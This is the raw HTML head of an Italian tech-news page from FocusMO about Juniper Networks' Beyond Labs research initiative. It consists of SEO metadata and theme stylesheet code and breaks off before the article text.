

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284
body_size: 31491
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking</title>
	<link rel="canonical" href="https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking" />
	<meta property="og:description" content="Juniper Networks, azienda specializzata nelle reti sicure basate su AI, presenta Juniper Beyond Labs, una nuova iniziativa lanciata con l’obiettivo di definire il futuro del networking e del settore IT attraverso progetti di ricerca innovativi, progetti di pathfinding e tecnologie sperimentali. Juniper Beyond Labs opererà nei centri di innovazione di Sunnyvale in California, Bangalore in [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2023-05-18T07:52:20+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/05/Juniper_3.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="915" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#article","isPartOf":{"@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking","datePublished":"2023-05-18T07:52:20+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284"},"wordCount":821,"image":{"@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/05/Juniper_3.jpeg","articleSection":["Aziende"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284","url":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284","name":"La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#primaryimage"},"image":{"@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/05/Juniper_3.jpeg","datePublished":"2023-05-18T07:52:20+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2023/05/Juniper_3.jpeg","contentUrl":"https://www.focusmo.it/wp-content/uploads/2023/05/Juniper_3.jpeg","width":1280,"height":915},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Aziende","item":"https://www.focusmo.it/category/aziende"},{"@type":"ListItem","position":4,"name":"La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking Feed dei commenti" href="https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fla-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fla-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
